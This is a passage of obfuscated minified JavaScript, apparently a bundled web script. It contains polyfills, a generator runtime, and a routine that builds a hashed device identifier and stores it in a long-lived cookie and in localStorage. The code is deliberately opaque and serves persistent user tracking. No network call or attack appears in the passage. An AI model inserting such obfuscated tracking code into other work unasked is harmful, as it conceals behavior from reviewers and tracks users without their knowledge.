window&&window&&Object['getOwnPr'+_0xead47c('0x503','SVna')+'mes']?Object[_0xead47c('0x500','B*s9')+'opertyNa'+_0xead47c('0x740','XDFd')](window):[];_0x49d9fe[_0xead47c('0x923','tAr1')]['f']=function(_0x256a8d){var _0x1ffb70=_0xead47c;if(!_0x3c2ddf||'[object\x20'+_0x1ffb70('0x940','QcjR')!=_0x503131['call'](_0x256a8d))return _0x2e3c0c(_0x15e167(_0x256a8d));try{return _0x2e3c0c(_0x256a8d);}catch(_0x419094){return _0x3c2ddf[_0x1ffb70('0x762','X0@w')]();}};},function(_0xc2ecac,_0x5998ff,_0x5d43fa){var _0x5187bc=a0_0x4484,_0x11b4c3=_0x5d43fa(-0x9f6+-0x20f3+0x2b04),_0x405de2=_0x5d43fa(0x83b*0x2+-0x1*-0x1aed+-0x2b4c),_0xed07ee=_0x5d43fa(0x1c08+0x779*0x3+-0x3259),_0x103c1b={};_0x5d43fa(-0x500+-0x1b20+0x202a)(_0x103c1b,_0x5d43fa(-0x229c+0x1*-0xc0b+-0x955*-0x5)(_0x5187bc('0x388','#UA9')),function(){return this;}),_0xc2ecac[_0x5187bc('0x24c','0rjz')]=function(_0x39ce42,_0x3c7f63,_0x410146){var _0x39e1ae=_0x5187bc;_0x39ce42[_0x39e1ae('0x29e',')**j')+'e']=_0x11b4c3(_0x103c1b,{'next':_0x405de2(0x2591+-0x1*-0xb91+-0x3121,_0x410146)}),_0xed07ee(_0x39ce42,_0x3c7f63+(_0x39e1ae('0x59f','J^Jm')+'r'));};},function(_0xae9760,_0x59c59a,_0x291b82){var _0x1744e7=a0_0x4484;function _0x582b2d(_0x2e1f50,_0xed51cd,_0x334c2f){var _0x57736c=a0_0x4484,_0x43fd4d={},_0x164fb7=_0x4f1983(function(){return!!_0x348849[_0x2e1f50]()||'​\u0085'!='​\u0085'[_0x2e1f50]();}),_0xed51cd=_0x43fd4d[_0x2e1f50]=_0x164fb7?_0xed51cd(_0x843f61):_0x348849[_0x2e1f50];_0x334c2f&&(_0x43fd4d[_0x334c2f]=_0xed51cd),_0x16a0f4(_0x16a0f4['P']+_0x16a0f4['F']*_0x164fb7,_0x57736c('0x4a2','VbsY'),_0x43fd4d);}var _0x16a0f4=_0x291b82(-0xd36+-0x16d1+0x1*0x2407),_0x6a9022=_0x291b82(-0x5bb+-0x710+0xce3),_0x4f1983=_0x291b82(0x2054*0x1+-0x24cd+0x47d),_0x348849=_0x291b82(-0x20c3+0x1bfc+0x546),_0x291b82='['+_0x348849+']',_0x2b0997=RegExp('^'+_0x291b82+_0x291b82+'*'),_0x16b54c=RegExp(_0x291b82+_0x291b82+'*$'),_0x843f61=_0x582b2d[_0x1744e7('0x62e','VbsY')]=function(_0xfd4db2,_0x5abc0e){var _0x2c6d40=_0x1744e7;return _0xfd4db2=String(_0x6a9022(_0xfd4db2)),0x1628+-0x3*-0xb2b+-0x224*0x1a&_0x5abc0e&&(_0xfd4db2=_0xfd4db2['replace'](_0x2b0997,'')),_0xfd4db2=0x1*0x143b+0x831+0x2*-0xe35&_0x5abc0e?_0xfd4db2[_0x2c6d40('0xe7','7TAB')](_0x16b54c,''):_0xfd4db2;};_0xae9760[_0x1744e7('0x571','J^Jm')]=_0x582b2d;},function(_0x503590,_0x5e7f11){var _0x25bb41=a0_0x4484;_0x503590[_0x25bb41('0x34e','#UA9')]=_0x25bb41('0x9cc','zDX]')+'᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006'+_0x25bb41('0x7e','FEF%')+'\u2029\ufeff';},function(_0x3f9664,_0x5a1b21,_0x2f7c3a){var _0x3793a2=a0_0x4484,_0xaed7=_0x2f7c3a(0x1113*0x2+-0xacf*-0x1+-0x2cdf),_0x49ebdc=_0x2f7c3a(0x18f*0x5+-0x2*0xe2f+0x14c4),_0x196426=_0x2f7c3a(0xd65+0x1eec+-0x2c4b),_0x2f7c3a=_0x2f7c3a(0x20c*-0x5+0x51*-0x65+0x2*0x1519)[_0x3793a2('0x3be','FEF%')];_0x3f9664[_0x3793a2('0x1fe','B*s9')]=_0x2f7c3a&&_0x2f7c3a['ownKeys']||function(_0xcb47eb){var _0x35862f=_0xaed7['f'](_0x196426(_0xcb47eb)),_0x1e9f7d=_0x49ebdc['f'];return _0x1e9f7d?_0x35862f['concat'](_0x1e9f7d(_0xcb47eb)):_0x35862f;};},function(_0x1b6388,_0x2fc409,_0x182f35){var _0x392af0=a0_0x4484;_0x182f35['r'](_0x2fc409),(_0x182f35(0x6fd*0x1+0x1*0x205f+-0x273d),_0x182f35(0x686*0x4+0x3*-0x4ed+-0xb1d),_0x182f35(-0xbe2+0xadc+0x15*0xf),_0x182f35(0x6*-0x167+-0xe*0x2bd+0x2eec),_0x182f35(-0x2638+-0x2132+0x85*0x8a),_0x182f35(0x1614+0x1fc8+-0x3558),_0x182f35(0x240f+0xc04+-0x2f8e*0x1),_0x182f35(-0x1b*0x83+-0x1097*0x2+0x2f63),_0x182f35(-0x1*0x118f+-0x1d*0xe9+0x8d1*0x5),_0x182f35(0x1b7c+0xb93+-0x1360*0x2),_0x182f35(-0xbf+0x22b8+0x1*-0x21a9),_0x182f35(-0x1723+-0x2671*0x1+-0x39*-0x117),_0x182f35(-0x2588+-0x7a7*0x3+0x3cce),_0x182f35(0x2*0x12b7+-0x16c7+-0xe3f),_0x182f35(0x1fe4+-0x12cb*0x1+-0xcee),_0x182f35(-0xe13*0x1+-0xccd*0x1+0x1*0x1af9),_0x182f35(0x6*-0x429+-0x109*-0x1c+0xb*-0x5b),_0x182f35(-0x1*-0x6e3+-0x35*-0xba+-0x2d55),_0x182f35(-0xd*0x163+0x1*0xb53+0x6d4),_0x182f35(-0x253c+0x1*-0x13ad+-0xd*-0x469),_0x182f35(0x18*0x126+0x925*-0x1+0x31*-0x5e),_0x182f35(-0x217*-0xd+0x1dd*0xc+-0x3119),_0x182f35(0x1*-0x785+-0x4e5*0x3+0x16a3),_0x182f35(0xd67+0x1c53+-0x2990),_0x182f35(0x1*0x60e+0x1*-0x6e6+-0x10a*-0x1),_0x182f35(0x150b+0x19f0+-0x2ed3));function _0x2baef4(_0x3be298){return(_0x4e3ceb=>{var _0x425b68=a0_0x4484;if(Array[_0x425b68('0x2d2','tAr1')](_0x4e3ceb))return _0x333e61(_0x4e3ceb);})(_0x3be298)||(_0x5527c1=>{var _0x478fd1=a0_0x4484;if(_0x478fd1('0x189','D9L@')+'d'!=typeof Symbol&&null!=_0x5527c1[Symbol[_0x478fd1('0x82a','SVna')]]||null!=_0x5527c1[_0x478fd1('0x74','NlZ7')+'or'])return Array[_0x478fd1('0x15','4S))')](_0x5527c1);})(_0x3be298)||((_0x5c5130,_0x2cbb8d)=>{var _0x2b14a7=a0_0x4484,_0x515b3e;if(_0x5c5130)return _0x2b14a7('0x988','6$sS')==typeof _0x5c5130?_0x333e61(_0x5c5130,_0x2cbb8d):_0x2b14a7('0xb33','J))A')===(_0x515b3e=_0x2b14a7('0x714','3]o#')===(_0x515b3e={}[_0x2b14a7('0x79','FEF%')]['call'](_0x5c5130)[_0x2b14a7('0xb1a','$Ljj')](-0x96c+-0x24*-0x17+0x8*0xc7,-(0x1a39+0x90*0x45+0x4108*-0x1)))&&_0x5c5130['construc'+_0x2b14a7('0xa4b','6$sS')]?_0x5c5130[_0x2b14a7('0x2d5','GrUE')+_0x2b14a7('0xb3c','i$8v')]['name']:_0x515b3e)||_0x2b14a7('0x6a8','GkGw')===_0x515b3e?Array['from'](_0x5c5130):_0x2b14a7('0x981','#Y*k')+'s'===_0x515b3e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x515b3e)?_0x333e61(_0x5c5130,_0x2cbb8d):void(-0x2*-0x136f+0x1cf3*-0x1+-0x9eb);})(_0x3be298)||(()=>{var _0xda3ec=a0_0x4484;throw new TypeError(_0xda3ec('0x5a2','GrUE')+'attempt\x20'+_0xda3ec('0x52','FEF%')+_0xda3ec('0x1f5','XDFd')+'erable\x20i'+_0xda3ec('0x720','3]o#')+_0xda3ec('0xa3e','#ET*')+_0xda3ec('0x49','#Y*k')+_0xda3ec('0x4ff','Qdzg')+',\x20non-ar'+_0xda3ec('0x814','NlZ7')+'cts\x20must'+'\x20have\x20a\x20'+_0xda3ec('0x591','QcjR')+_0xda3ec('0x78a','Kjj3')+']()\x20meth'+_0xda3ec('0x61b','RtVB'));})();}function _0x333e61(_0x33e50e,_0x70aa5a){var _0x3caf04=a0_0x4484;(null==_0x70aa5a||_0x70aa5a>_0x33e50e[_0x3caf04('0x976','GrUE')])&&(_0x70aa5a=_0x33e50e[_0x3caf04('0x5fd',')**j')]);for(var _0x3609d8=0x196d+0x9*-0x23d+0x548*-0x1,_0x2c72d0=Array(_0x70aa5a);_0x3609d8<_0x70aa5a;_0x3609d8++)_0x2c72d0[_0x3609d8]=_0x33e50e[_0x3609d8];return _0x2c72d0;}function _0x22ea73(){var _0x1e06d4=a0_0x4484,_0x20b93a,_0x51d2d7=_0x1e06d4('0x888','SVna')==typeof Symbol?Symbol:{},_0x1cb454=_0x51d2d7[_0x1e06d4('0x4e9','F*%S')]||_0x1e06d4('0x653','J))A')+'or',_0x13624e=_0x51d2d7[_0x1e06d4('0x28e','hL7Y')+_0x1e06d4('0xa32','D9L@')]||'@@toStri'+'ngTag';function _0x26c9d2(_0xc40f,_0x571b17,_0x21fe94,_0x21eb58){var _0x14846c=_0x1e06d4,_0x552a74,_0x4d6ece,_0x5ebe6c,_0xe53447,_0x541950,_0x47afa8,_0x53ad46,_0x17253a,_0x39e0df,_0x571b17=_0x571b17&&_0x571b17[_0x14846c('0x509','Zf*8')+'e']instanceof _0x4e35f5?_0x571b17:_0x4e35f5,_0x571b17=Object[_0x14846c('0x235','RtVB')](_0x571b17[_0x14846c('0x3e','zDX]')+'e']);return _0x308fe0(_0x571b17,_0x14846c('0xd7','XDFd'),(_0x552a74=_0xc40f,_0x4d6ece=_0x21fe94,_0x53ad46=_0x21eb58||[],_0x17253a=!(0x67*-0x23+-0x1d50+0x1*0x2b66),_0x39e0df={'p':_0x47afa8=-0x1328+-0x266b+-0x363*-0x11,'n':0x0,'v':_0x20b93a,'a':_0x2246f7,'f':_0x2246f7[_0x14846c('0xaba','Us%%')](_0x20b93a,0x1*0x3f1+0x1*0x77a+0x3cd*-0x3),'d':function(_0x5689dd,_0x48dc13){return _0x5ebe6c=_0x5689dd,_0xe53447=0x4c7*-0x3+-0xa3*-0x29+0x89*-0x16,_0x541950=_0x20b93a,_0x39e0df['n']=_0x48dc13,_0x1e25c6;}},function(_0x1cb73c,_0xae35cb,_0xd9d515){var _0x3a929f=_0x14846c;if(-0x1*-0x2662+-0x29*0xdf+-0x155*0x2<_0x47afa8)throw TypeError(_0x3a929f('0xda','GrUE')+_0x3a929f('0x69e','GkGw')+_0x3a929f('0x9c5','F*%S')+'ning');for(_0x17253a&&-0x73e+-0x53+0x792===_0xae35cb&&_0x2246f7(_0xae35cb,_0xd9d515),_0xe53447=_0xae35cb,_0x541950=_0xd9d515;(_0x7b3c96=_0xe53447<0x1345*0x1+0x64f+0x2*-0xcc9?_0x20b93a:_0x541950)||!_0x17253a;){_0x5ebe6c||(_0xe53447?_0xe53447<-0x20a0+0x1*0x24c1+-0x41e?(0x1*-0x22bd+-0x599*0x3+-0x1*-0x3389<_0xe53447&&(_0x39e0df['n']=-(-0x3a*-0x2b+0xc17+-0x15d4)),_0x2246f7(_0xe53447,_0x541950)):_0x39e0df['n']=_0x541950:_0x39e0df['v']=_0x541950);try{if(_0x47afa8=-0x13a*-0x1+0x23d*-0x4+0x6e*0x12,_0x5ebe6c){if(_0x7b3c96=_0x5ebe6c[_0x1cb73c=_0xe53447?_0x1cb73c:_0x3a929f('0x381','GkGw')]){if(!(_0x7b3c96=_0x7b3c96['call'](_0x5ebe6c,_0x541950)))throw TypeError(_0x3a929f('0x4c2','7TAB')+_0x3a929f('0x942','0rjz')+'is\x20not\x20a'+_0x3a929f('0x2d7','QpP%'));if(!_0x7b3c96[_0x3a929f('0x363','gqLo')])return _0x7b3c96;_0x541950=_0x7b3c96[_0x3a929f('0x305','XDFd')],_0xe53447<-0xd20+0x142d+0x259*-0x3&&(_0xe53447=0xe0+0x8cd*-0x1+0x7ed);}else-0x1d79+0x3*-0xc4d+-0x4261*-0x1===_0xe53447&&(_0x7b3c96=_0x5ebe6c[_0x3a929f('0xa4d','RtVB')])&&_0x7b3c96[_0x3a929f('0x6f8',')**j')](_0x5ebe6c),_0xe53447<-0x23ff+-0x4*-0x425+-0x1*-0x136d&&(_0x541950=TypeError(_0x3a929f('0x10c','#X%l')+_0x3a929f('0x6d4','0]FF')+_0x3a929f('0x4ce','hL7Y')+_0x3a929f('0x264','GkGw')+'\x27'+_0x1cb73c+_0x3a929f('0x3bf','Zf*8')),_0xe53447=0x7aa*0x2+-0x28e*0x2+0x1*-0xa37);_0x5ebe6c=_0x20b93a;}else{if((_0x7b3c96=(_0x17253a=_0x39e0df['n']<0x409*-0x6+0x17b2+0x1*0x84)?_0x541950:_0x552a74['call'](_0x4d6ece,_0x39e0df))!==_0x1e25c6)break;}}catch(_0x383ef6){_0x5ebe6c=_0x20b93a,_0xe53447=-0x18c5+0x207c+0x3db*-0x2,_0x541950=_0x383ef6;}finally{_0x47afa8=-0x592+0x3*-0xa2e+-0x739*-0x5;}}return{'value':_0x7b3c96,'done':_0x17253a};}),!(-0x1dc+0x1c8d+-0x1ab1)),_0x571b17;function _0x2246f7(_0x43c7ec,_0x54334e){var _0x4d36ab=_0x14846c;for(_0xe53447=_0x43c7ec,_0x541950=_0x54334e,_0x7b3c96=0x1*0x2332+0x282+-0x4c*0x7f;!_0x17253a&&_0x47afa8&&!_0x10d18f&&_0x7b3c96<_0x53ad46[_0x4d36ab('0x1e9','7TAB')];_0x7b3c96++){var _0x10d18f,_0x4b0478=_0x53ad46[_0x7b3c96],_0xd2d8ca=_0x39e0df['p'],_0x5429db=_0x4b0478[-0x26c4+-0x19b*-0x13+0x1d*0x49];-0x1*-0x1b41+0x16e9+0x25*-0x15b<_0x43c7ec?(_0x10d18f=_0x5429db===_0x54334e)&&(_0x541950=_0x4b0478[(_0xe53447=_0x4b0478[-0x8ec+-0x490+-0xc*-0x120])?-0x22a6+-0x1*-0x35e+-0xa6f*-0x3:_0xe53447=0xd4b+-0xd9a*-0x2+-0x2*0x143e],_0x4b0478[0x550+0x12*-0xa4+0x63c]=_0x4b0478[0x389*0x1+0x1*-0xa67+0x6e3]=_0x20b93a):_0x4b0478[-0x3*0xd3+0x1*-0x1c19+0x1e92]<=_0xd2d8ca&&((_0x10d18f=_0x43c7ec<-0x839+-0x1871+0x11*0x1ec&&_0xd2d8ca<_0x4b0478[0x5d2+-0x863+0x292])?(_0xe53447=-0x6bb+0x1b72+-0x1*0x14b7,_0x39e0df['v']=_0x54334e,_0x39e0df['n']=_0x4b0478[0x94e*0x1+0x4e5*-0x5+0xf2c]):_0xd2d8ca<_0x5429db&&(_0x10d18f=_0x43c7ec<0x1a44+0xb*-0x2e9+0x5c2||_0x4b0478[-0x24e7+-0x2507+0x49ee]>_0x54334e||_0x5429db<_0x54334e)&&(_0x4b0478[0x2097+0x2018+-0x40ab]=_0x43c7ec,_0x4b0478[-0x3*-0xc77+0x236e+-0x48ce]=_0x54334e,_0x39e0df['n']=_0x5429db,_0xe53447=-0x76f+-0x843*-0x1+0x2*-0x6a));}if(_0x10d18f||-0x2*-0x109f+0x10a7+-0xce*0x3e<_0x43c7ec)return _0x1e25c6;throw _0x17253a=!(-0x2632*-0x1+0x196d+0x59*-0xb7),_0x54334e;}}var _0x1e25c6={};function _0x4e35f5(){}function _0x47e7fc(){}function _0x17fc1d(){}var _0x7b3c96=Object['getProto'+_0x1e06d4('0x1f2','GrUE')],_0x51d2d7=[][_0x1cb454]?_0x7b3c96(_0x7b3c96([][_0x1cb454]())):(_0x308fe0(_0x7b3c96={},_0x1cb454,function(){return this;}),_0x7b3c96),_0x67a0a7=_0x17fc1d[_0x1e06d4('0x880','#X%l')+'e']=_0x4e35f5[_0x1e06d4('0x98f','#ET*')+'e']=Object[_0x1e06d4('0x3e9','#arN')](_0x51d2d7);function _0x5d854c(_0x36bb4b){var _0x4c4856=_0x1e06d4;return Object[_0x4c4856('0x8b8','F*%S')+_0x4c4856('0x5f1','ox18')]?Object[_0x4c4856('0xb','B*s9')+'typeOf'](_0x36bb4b,_0x17fc1d):(_0x36bb4b[_0x4c4856('0x1ff','#arN')+'_']=_0x17fc1d,_0x308fe0(_0x36bb4b,_0x13624e,'Generato'+_0x4c4856('0x9bb','B*s9')+'n')),_0x36bb4b['prototyp'+'e']=Object[_0x4c4856('0x982','KxHo')](_0x67a0a7),_0x36bb4b;}return _0x308fe0(_0x67a0a7,_0x1e06d4('0x893','RtVB')+_0x1e06d4('0x79f','#Y*k'),_0x47e7fc[_0x1e06d4('0x657','ox18')+'e']=_0x17fc1d),_0x308fe0(_0x17fc1d,_0x1e06d4('0x30','zDX]')+_0x1e06d4('0x2c6','imIU'),_0x47e7fc),_0x308fe0(_0x17fc1d,_0x13624e,_0x47e7fc[_0x1e06d4('0xa8','#Y*k')+_0x1e06d4('0xa00','Kjj3')]=_0x1e06d4('0x28a','SVna')+'rFunctio'+'n'),_0x308fe0(_0x67a0a7),_0x308fe0(_0x67a0a7,_0x13624e,_0x1e06d4('0x296','#ET*')+'r'),_0x308fe0(_0x67a0a7,_0x1cb454,function(){return this;}),_0x308fe0(_0x67a0a7,_0x1e06d4('0x79','FEF%'),function(){var _0xb307f8=_0x1e06d4;return _0xb307f8('0x132','#UA9')+_0xb307f8('0x36a','Us%%')+'r]';}),(_0x22ea73=function(){return{'w':_0x26c9d2,'m':_0x5d854c};})();}function _0x308fe0(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161){var _0x21432f=a0_0x4484,_0x3374f1=Object[_0x21432f('0x1b1','J))A')+_0x21432f('0x165','gvfn')];try{_0x3374f1({},'',{});}catch(_0x396b79){_0x3374f1=0x465+-0x36d+-0xf8;}(_0x308fe0=function(_0x2aa185,_0x21e0a1,_0x48cdab,_0xcf62a3){var _0x59cde1=_0x21432f;_0x21e0a1?_0x3374f1?_0x3374f1(_0x2aa185,_0x21e0a1,{'value':_0x48cdab,'enumerable':!_0xcf62a3,'configurable':!_0xcf62a3,'writable':!_0xcf62a3}):_0x2aa185[_0x21e0a1]=_0x48cdab:((_0xcf62a3=function(_0x1d7e0b,_0x104ede){_0x308fe0(_0x2aa185,_0x1d7e0b,function(_0x2509d3){var _0x4482a0=a0_0x4484;return this[_0x4482a0('0x6fe','#X%l')](_0x1d7e0b,_0x104ede,_0x2509d3);});})('next',-0x1bec+0x1*-0x9f+0x1c8b),_0xcf62a3(_0x59cde1('0xa14','KxHo'),0x16ea+0x1*0x2413+-0x3afc),_0xcf62a3('return',-0xab9+-0xbde+-0x1699*-0x1));})(_0x17d567,_0x495b14,_0x3d1b83,_0x13e161);}function _0x500628(_0x1818f1,_0x3db49d,_0x5de76b,_0xdcd002,_0x17ea2d,_0x30558b,_0x577e95){var _0x1a45f2=a0_0x4484;try{var _0x18741b=_0x1818f1[_0x30558b](_0x577e95),_0x1ee456=_0x18741b[_0x1a45f2('0xa02','gvfn')];}catch(_0x292f08){return _0x5de76b(_0x292f08);}_0x18741b[_0x1a45f2('0x615','B*s9')]?_0x3db49d(_0x1ee456):Promise['resolve'](_0x1ee456)['then'](_0xdcd002,_0x17ea2d);}function _0x27009c(_0x5c5f2c){return function(){var _0x54b8d1=this,_0x2dd3b2=arguments;return new Promise(function(_0x4bc229,_0x24406f){var _0x175865=a0_0x4484,_0x564667=_0x5c5f2c[_0x175865('0x5d2','[CPF')](_0x54b8d1,_0x2dd3b2);function _0x41cdef(_0xfa96f0){var _0x195353=_0x175865;_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,_0x195353('0x1e1','Qdzg'),_0xfa96f0);}function _0x1a8950(_0x20bae8){_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,'throw',_0x20bae8);}_0x41cdef(void(0x1a47+-0x22c9+0x882));});};}var _0x2a7e00=_0x392af0('0xa8e','3saQ')+_0x392af0('0x528','KJyg')+_0x392af0('0x8d3','tAr1')+'yz012345'+_0x392af0('0x21a','6$sS'),_0x2ce97f=-0x1a5a+-0x8fb*0x1+0x2375,_0x5476f0=_0x392af0('0x949','QpP%')+'ce_id',_0x31d432=function(){var _0x11c47e=_0x392af0;try{var _0x452852=_0x24e8e2(),_0x5073b4=Date[_0x11c47e('0x5a3','D9L@')]()['toString']();return _0x17739d(_0x452852+_0x5073b4)['toLowerC'+_0x11c47e('0xabf','ox18')]()[_0x11c47e('0xb34','RtVB')]();}catch(_0x6e6028){return _0x24e8e2()+Date['now']()[_0x11c47e('0x9df','#ET*')](0x8*-0x396+-0xd6+0x2*0xecb);}};function _0x24e8e2(){var _0x2b4e50=_0x392af0;try{var _0x37822c,_0x374108,_0x54f04c=null==(_0x37822c=crypto)||null==(_0x374108=_0x37822c[_0x2b4e50('0x962','VQzq')+'ID'])?void(0xf7*-0xb+-0x24f8+0x2f95):_0x374108['call'](_0x37822c);return _0x54f04c?_0x54f04c['replace'](/-/g,''):_0x150823();}catch(_0x2143ce){return _0x150823();}}function _0x150823(){var _0x4ec597=_0x392af0;for(var _0x46c9bb='',_0xd97b64=0x1*-0x2653+0x11*-0x6a+-0x3*-0xf1f;_0xd97b64<_0x2ce97f;_0xd97b64++){var _0x5f5973=Math[_0x4ec597('0x138','gqLo')](Math['random']()*_0x2a7e00['length']);_0x46c9bb+=_0x2a7e00[_0x5f5973];}return _0x46c9bb;}function _0x5a1bbc(_0x1dc145){var _0x456f7a=_0x392af0;return _0x1dc145=document[_0x456f7a('0x6f1','3]o#')][_0x456f7a('0xb28','B*s9')](new RegExp('(^|\x20)'+_0x1dc145+_0x456f7a('0x3d','i$8v'))),_0x1dc145?decodeURIComponent(_0x1dc145[0x173b*-0x1+-0x2461+0x3b9e]):null;}function _0x7c6f9c(){var _0x5dc9dd=_0x392af0;if(!(_0x344c61=_0x5a1bbc(_0x5476f0))||'null'===_0x344c61){var _0x344c61=_0x31d432();if(!function(_0x367110,_0x4bca04,_0xc6494e){var _0x23c8b8=a0_0x4484;_0xc6494e=0x1671+0xa2*-0x1f+0x7*-0x67<arguments[_0x23c8b8('0x12b','ox18')]&&void(-0x1*0x161f+0x1524+0xfb)!==_0xc6494e?_0xc6494e:0x2200+0x6*0x231+0x1072*-0x2;try{var _0x4c243c=new Date();return _0x4c243c[_0x23c8b8('0x1a7','B*s9')](_0x4c243c['getTime']()+(0x1bb8+0x1e14+-0x39b4)*_0xc6494e*(-0x2ed+-0x1764+-0x3cb*-0x7)*(-0x1e1c*0x1+0x9e*-0x1f+0x317a*0x1)*(-0x8b*0x21+0x81a*-0x2+-0x1*-0x2607)),document[_0x23c8b8('0x7b3','J))A')]=''[_0x23c8b8('0x2fc','#ET*')](_0x367110,'=')['concat'](encodeURIComponent(_0x4bca04),_0x23c8b8('0x98c','7TAB')+_0x23c8b8('0x3a2','QcjR')+'s=')[_0x23c8b8('0x548','J^Jm')](_0x4c243c[_0x23c8b8('0x85','J))A')+_0x23c8b8('0x6ae','QcjR')]()),_0x5a1bbc(_0x367110)===_0x4bca04;}catch(_0x2b7cf0){return!(0x137*0x1+0xfde+-0x1114);}}(_0x5476f0,_0x344c61))try{localStorage[_0x5dc9dd('0x4f2','hL7Y')](_0x5476f0,_0x344c61);}catch(_0x463672){console[_0x5dc9dd('0x385','Us%%')]('无法设置\x20loc'+_0x5dc9dd('0xace','#X%l')+'e',_0x463672);}}return _0x344c61;}function _0x17739d(_0x5dcf4b){var _0x550c1e=_0x392af0;Array();for(var _0xb12efb,_0x231b6d,_0x4777f8,_0x510162,_0x313af8=(_0x31b5d1=>{var _0x4a275a=a0_0x4484;for(var _0x1b6d63,_0x3b90f2=_0x31b5d1[_0x4a275a('0x383','#arN')],_0x1e52b4=(0xf3f+0x4*0x130+-0x13ef)*(((_0x1e52b4=_0x3b90f2+(-0x1*0x208b+0x12da*-0x2+-0x9*-0x7cf))-_0x1e52b4%(0x1c93+-0x11*-0x203+0x1f43*-0x2))/(0xfb1+-0x3*0xaca+-0x1*-0x10ed)+(0x1d*-0xd+-0x1e47+-0xb*-0x2e3)),_0x385370=Array(_0x1e52b4-(0x20f2+-0x1*0x160e+0x3*-0x3a1)),_0x3da7e0=0x1e58*-0x1+0x2580+-0x394*0x2,_0x1833de=0x53*0x71+-0x1*-0x1949+-0x3dec;_0x1833de<_0x3b90f2;)_0x3da7e0=_0x1833de%(0x1b3*0x8+-0x1*-0x18a+-0x78f*0x2)*(0x23cb+-0xe*-0x1de+-0x1*0x3de7),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(-0xd68+-0xc1d*0x1+0x1989*0x1))/(-0x2*-0x187+0x10f1+-0x13fb)]=_0x385370[_0x1b6d63]|_0x31b5d1[_0x4a275a('0x130','Qdzg')+'At'](_0x1833de)<<_0x3da7e0,_0x1833de++;return _0x3da7e0=_0x1833de%(0x177e+-0x12d+-0x207*0xb)*(-0x1bbe+-0x470*0x2+-0x24a6*-0x1),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(0x14ec+0xc5d+-0x2145))/(0x1eda+0x59*0x1e+-0x2944)]=_0x385370[_0x1b6d63]|-0x518+0x2081+-0x1ae9<<_0x3da7e0,_0x385370[_0x1e52b4-(-0x2a6+0x123d+-0xf95)]=_0x3b90f2<<-0x1359+0x11*0x1cc+-0xb30,_0x385370[_0x1e52b4-(0x23cb+0x564*0x3+0x1*-0x33f6)]=_0x3b90f2>>>-0x9b5+-0x6e2+0x10b4,_0x385370;})(_0x5dcf4b=(_0x540dd9=>{var _0x2d89e4=a0_0x4484;for(var _0x1de318='',_0x41db3d=0x219*-0x1+-0x1396+-0x1*-0x15af;_0x41db3d<_0x540dd9[_0x2d89e4('0x13a','0rjz')];_0x41db3d++){var _0x3f05d8=_0x540dd9['charCode'+'At'](_0x41db3d);_0x3f05d8<-0x1*0xa11+-0x999+-0x1d*-0xb2?_0x1de318+=String[_0x2d89e4('0x934','#X%l')+_0x2d89e4('0x3a7','#X%l')](_0x3f05d8):_0x1de318=-0x47*0x8+0x2*-0x989+-0xa9*-0x21<_0x3f05d8&&_0x3f05d8<0x1a2e+-0x1ce6+-0x1*-0xab8?(_0x1de318+=String[_0x2d89e4('0x29c','#ET*')+_0x2d89e4('0xa62','zrUn')](_0x3f05d8>>0x9b*0x9+-0x1b7d*-0x1+-0x20ea|-0x1e0*0xb+0x3dd+0x1*0x1183))+String[_0x2d89e4('0x1de','[CPF')+_0x2d89e4('0xaa7','kGSf')](-0x2485+0x2*0xa21+0x1082&_0x3f05d8|-0x12f4+0x52f+0xe45):(_0x1de318=(_0x1de318+=String['fromChar'+_0x2d89e4('0x207','Kjj3')](_0x3f05d8>>-0x1*0x1078+0x22f*0x1+0x1*0xe55|0x1*-0x25ec+-0x13ea+0x3ab6))+String[_0x2d89e4('0x75b','7TAB')+_0x2d89e4('0x199','KxHo')](_0x3f05d8>>-0x29*0xc3+-0x3*0xb26+0x40b3*0x1&0x10cd*0x1+0x8a1+-0x865*0x3|-0x159c*0x1+0x653+0xfc9))+String['fromChar'+_0x2d89e4('0x645','tAr1')](0x469*0x5+-0x7*0x1af+-0xa05&_0x3f05d8|-0x232+0xd35+0x1*-0xa83);}return _0x1de318;})(_0x5dcf4b)),_0x50719b=0xc412e75a+0x4df0e27*-0x1d+0x3076d612,_0x114e57=0x1*-0xd0747dbc+0x14f755611+0x70ccd334,_0x56a1a3=-0x11f967dcd*0x1+-0xec49fb*-0x23+0x198033d7a,_0x21836c=0x7aeb5f3+-0x18c167f5+0x7bc58*0x44d,_0x58650f=-0x24ec+0x1e75+0x677*0x1;_0x58650f<_0x313af8[_0x550c1e('0x77f','KJyg')];_0x58650f+=-0x1641+0xb5c+0xaf5)_0x50719b=_0x39c0e6(_0xb12efb=_0x50719b,_0x231b6d=_0x114e57,_0x4777f8=_0x56a1a3,_0x510162=_0x21836c,_0x313af8[_0x58650f+(-0x1*0x1271+-0x1eb9*-0x1+-0x83*0x18)],-0x1271+0x1b28+-0x8b0*0x1,0x30301b9+0x33c*0x3c9900+-0xd*-0x14322fb),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x2b9+-0x3*-0x180+-0x1*0x1c6)],-0x5b8*-0x6+-0xa0b+-0x9*0x2b1,-0x2029bbb4+-0x21639*-0xc439+0x908923a7*-0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x194f+-0x1b1+-0x1*0x179c)],0xf*0x62+0x65*0x58+-0x2865,-0x53ea*-0xc2f2+-0x1964765c+-0x261bffd),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x329*0x1+0xcad+-0x981)],0xc51*0x3+-0xd88+0x1*-0x1755,-0x1080bb15a+0x11065bdde+0xb963c26a),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x24cf+-0x24f*0x1+-0x227c)],-0x54*-0x8+0x18db+-0x1b74,-0x2c9c7696+0x2f*0x33a015a+-0x1*-0x8a7246bf),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1265+-0x134a+0xea*0x1)],-0x3*0x481+0x41+0xd4e,-0x5784f4ef*-0x1+-0x12de